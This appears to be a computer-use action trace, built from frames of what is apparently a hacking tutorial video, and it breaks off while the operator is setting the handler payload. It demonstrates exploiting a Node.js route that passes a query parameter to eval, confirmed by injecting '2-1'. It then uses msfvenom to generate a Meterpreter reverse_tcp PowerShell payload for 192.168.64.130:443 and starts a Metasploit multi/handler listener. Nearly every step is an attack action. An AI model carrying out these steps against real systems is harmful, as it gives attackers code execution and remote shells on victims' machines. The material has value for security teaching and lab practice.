
Request 192.168.64.131:3000/hello?name=john in Firefox, triggering the server's eval ReferenceError
click(658, 60)

text(192.168.6)

text(192.168.64.130:3000)

mouse_move(514, 93)
text(/hello)

double_click(523, 80)

text(?name=joh)

Edit app.js to keep const test = eval(name) in the hello route and restart the server
text(#)

text(name)

text(test)

Reload the hello page and replace john with an arithmetic expression so the server evaluates it
click(502, 60)

double_click(709, 60)

text(2-1)

mouse_move(348, 306)

Generate a windows/x64/meterpreter/reverse_tcp psh payload with LHOST 192.168.64.130, LPORT 443, saved as met.ps1
text(sudo rm me)

text(sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.64.130 LPORT=443 -f psh -o met.ps1)

key(Return)

Display met.ps1 with cat and highlight the VirtualAlloc call in the shellcode loader
text(cat met.ps1)

double_click(144, 115)

Launch sudo msfconsole in the second Konsole pane
text(sudo msfconsole)

Load exploit/multi/handler with payload windows/x64/meterpreter/reverse_tcp, LHOST eth0, LPORT 443, and run it
text(use)

text(exploit/multi/handler)

text(set payload)
